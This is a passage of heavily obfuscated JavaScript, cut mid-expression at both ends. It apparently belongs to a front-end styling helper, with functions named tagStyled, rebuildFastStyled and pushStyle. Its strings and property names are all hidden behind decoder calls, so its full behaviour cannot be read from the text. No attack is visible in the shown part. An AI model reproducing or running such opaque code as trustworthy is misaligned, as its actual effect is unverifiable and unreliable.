'd'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d